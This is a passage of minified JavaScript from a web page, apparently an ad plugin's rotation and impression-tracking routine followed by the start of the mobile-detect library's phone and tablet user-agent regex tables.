(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet 